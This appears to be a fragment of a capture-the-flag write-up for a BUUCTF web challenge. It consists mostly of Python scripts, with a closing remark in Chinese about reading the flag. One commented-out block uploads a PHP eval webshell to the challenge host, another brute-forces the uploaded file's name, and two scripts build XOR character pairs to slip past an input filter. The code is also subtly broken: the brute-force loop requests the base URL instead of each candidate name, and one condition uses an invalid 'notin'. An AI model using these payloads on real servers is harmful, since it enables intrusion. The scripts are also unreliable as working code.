import requests url="http://5ff85f06-6397-4b0b-9dc6-362da72c71bb.node4.buuoj.cn/Public/Uploads/2021-07-24/" # files={'file':("1.txt","")} # files1={'file[]':("1.php","<?php eval($_GET['a']); ?>)")} # r=s.post(url,files=files).text # print(r) # r=s.post(url,files=files1).text # print(r) # r=s.post(url,files=files).text # print(r) str='0123456789abcdef' for i in str: for j in str: for f in str: for k in str: for o in str: url_fina=url+f"60fbd50e{i}{j}{f}{k}{o}.php" try: r=requests.get(url,timeout=1) except: continue if r.status_code!=404: print(url_fina) break
import urllib.parse find = ['p','r','i','_','n','t','s','c','a','d','r','.'] for i in range(0,256): for j in range(0,256): result=chr(i^j) if(result in find): a= i.to_bytes(1,byteorder='little') b= j.to_bytes(1,byteorder='little') #print(a,b) a= urllib.parse.quote(a) b= urllib.parse.quote(b) print("%s:%s^%s"%(result,a,b))
result2 = [0x8b, 0x9b, 0xa0, 0x9c, 0x8f, 0x91, 0x9e, 0xd1, 0x96, 0x8d, 0x8c] # Original chars,11 total result = [0x9b, 0xa0, 0x9c, 0x8f, 0x9e, 0xd1, 0x96, 0x8c] # to be deleted temp = [] for d in result2: for a in result: for b in result: for c in result: if (a ^ b ^ c == d): if a == b == c == d: continue else: print("a=0x%x,b=0x%x,c=0x%x,d=0x%x" % (a, b, c, d)) if d notin temp: temp.append(d) print(len(temp), temp)



 拿到flag所在文件。最后构造一下,因为flag在最后一个位置,所以可以直接用end进行获取
拿到flag所在文件。最后构造一下,因为flag在最后一个位置,所以可以直接用end进行获取